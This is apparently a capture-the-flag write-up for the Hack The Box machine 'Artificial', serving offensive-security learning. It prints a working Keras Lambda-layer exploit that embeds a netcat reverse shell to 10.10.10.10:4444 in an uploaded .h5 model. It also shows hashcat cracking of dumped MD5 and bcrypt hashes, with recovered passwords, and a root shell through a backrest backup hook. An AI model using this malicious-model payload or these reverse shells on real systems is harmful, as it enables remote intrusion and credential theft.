
Reconnaissance
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Besides the usual Linux port 22 there’s only a HTTP server listening. nmap already identified the redirect to artificial.htb, therefore I’ll add this to my /etc/hosts file.
Execution

Browsing to port 80, I’m greeted by a web page that claims to revolutionize my AI experience. Apparently it lets users build, test and deploy their AI models, so I register a new account and use it to login.

The dashboard consists out of a file upload for my model and two links. One to the requirements.txt, containing all libraries for Python to build the model, and another one for the Dockerfile that installs those requirements in a container. Both of the list tensorflow-cpu in version 2.13.1 as a requirement.
FROM python:3.8-slim

WORKDIR /code

RUN apt-get update && \
    apt-get install -y curl && \
    curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \
    rm -rf /var/lib/apt/lists/*

RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl

ENTRYPOINT ["/bin/bash"]
A search for known vulnerabilities in this exact version comes up empty but looking for general ways to exploit tensorflow returns a blog post with an accompanying proof of concept. Before running the exploit from the PoC, I install the requirements in a virtual environment with uv.
$ uv venv --python 3.8
$ source .venv/bin/activate
$ uv pip install "tensorflow-cpu==2.13.1"
Then I run the exploit code and that produces a exploit.h5 file in my current directory.
import tensorflow as tf

def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.10 4444 >/tmp/f")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
After uploading the model I can view the predictions based on that model and as soon as I click the link there’s a callback on my listener with as user app.

Privilege Escalation
Shell as gael
Since the web application has to store the user information somewhere, I search for a database and quickly find a sqlite3 file called users.db in ~/app/instance that holds the data.
$ sqlite3 ~/app/instance/users.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
model  user
sqlite> select * from user;
1|gael|gael@artificial.htb|c99175974b6e192936d97224638a34f8
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|ryuki|ryuki@artificial.htb|a0f6d1ed43eedd9e4c68c435b1124b24
The file app.py shows references to MD5 and hashcat can quickly recover the plain text password for gael and royer. The user gael is the only other local user with a shell and I can switch to this account with password mattp005numbertwo to collect the first flag.
Shell as root
Even though gael can not run any commands as sudo, the account is still part of non-default group called sysadm. Searching for files owned by this group finds a single file that seems to be a backup of backrest, a web UI and orchestrator for restic.
$ id
uid=1000(gael) gid=1000(gael) groups=1000(gael),1007(sysadm)

$ find / -group sysadm 2>/dev/null
/var/backups/backrest_backup.tar.gz
I copy the archive to /dev/shm and extract the contents with tar.
$ cp /var/backups/backrest_backup.tar.gz /dev/shm

$ cd /dev/shm

$ tar xvf backrest_backup.tar.gz
backrest/
backrest/restic
backrest/oplog.sqlite-wal
backrest/oplog.sqlite-shm
backrest/.config/
backrest/.config/backrest/
backrest/.config/backrest/config.json
backrest/oplog.sqlite.lock
backrest/backrest
backrest/tasklogs/
backrest/tasklogs/logs.sqlite-shm
backrest/tasklogs/.inprogress/
backrest/tasklogs/logs.sqlite-wal
backrest/tasklogs/logs.sqlite
backrest/oplog.sqlite
backrest/jwt-secret
backrest/processlogs/
backrest/processlogs/backrest.log
backrest/install.sh
The config.json contains a username, backrest_root, and the associated bcrypt hash as base64 string.
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
      }
    ]
  }
}
Decoding the base64 returns the actual bcrypt hash. Once again hashcat is able to crack the hash, this time with mode 3200 and return the password !@#$%^.
$ base64 -d <<< 'JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP'
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO

$ hashcat -m 3200 \
          '$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO' \
          /usr/share/wordlists/rockyou.txt
--- SNIP ---
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO:!@#$%^

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP5...Zz/0QO
--- SNIP ---
The documentation for backrest specifies the default port for the web server to listen on as 98981 and that port is actually listening on localhost. In order to access it I forward that port to my local device with SSH.


As hoped, the found credentials work and I get access to the dashboard. So far nothing is configured and I start by creating a new repository since this is a requirement for creating a backup plan. I pick generic name and use /tmp as the repository URL with a generated password.
After setting up the repository I do create a new plan, specify the repository I’ve just created, and add a new hook that fires on CONDITION_SNAPSHOT_START. There I add a bash one-liner that calls back with a shell.

Next I select the plan from the sidebar and start a new run with Backup now. As soon as I do so I get a new callback on my listener as root and can read the final flag.
Attack Path
flowchart TD

subgraph "Execution"
    A(Tensorflow Model Upload) -->|RCE in Lambda layer| B(Shell as app)
end

subgraph "Privilege Escalation"
    B -->|Crack hashes in database| C(Shell as gael)
    C -->|Access to backrest backup| D(Hash for backrest_root)
    D -->|Crack hash| E(Privileged access to backrest web UI)
    E -->|Command execution| F(Shell as root)
end